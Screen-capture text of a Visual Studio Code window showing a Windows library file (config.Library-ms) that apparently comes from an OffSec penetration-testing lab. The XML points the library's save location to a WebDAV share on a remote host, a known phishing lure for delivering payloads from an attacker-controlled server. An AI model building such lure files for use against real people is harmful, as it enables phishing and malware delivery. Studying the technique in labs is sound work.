 File Edit Selection View Go Run Terminal Help config.Library-ms - Visual Studio Code
Get Started config.Library-ms
C: > Users > offsec > Desktop > config.Library-ms
1 <?xml version="1.0" encoding="UTF-8"?>
2 <libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
3 <name>@windows.storage.dll,-34582</name>
4 <version>8</version>
5 <isLibraryPinned>true</isLibraryPinned>
6 <iconReference>imageres.dll,-1003</iconReference>
7 <templateInfo>
8 <folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType>
9 </templateInfo>
10 <searchConnectorDescriptionList>
11 <searchConnectorDescription>
12 <isDefaultSaveLocation>true</isDefaultSaveLocation>
13 <isSupported>false</isSupported>
14 <simpleLocation>
15 <url>\\192.168.118.3\DavWWWRoot</url>
16 <serialized>MBAAAEAFCAAAAAAAADAAAAAAAYkgCAQDQAAAAAQMOV1p8hdAAEjTVdKfYHAAx4UVnyH2BAAAAAAAA
17 </simpleLocation>
18 </searchConnectorDescription>
19 </searchConnectorDescriptionList>
20 </libraryDescription>
0 0 Ln 20, Col 1 Spaces: 4 UTF-8 CRLF Plain Text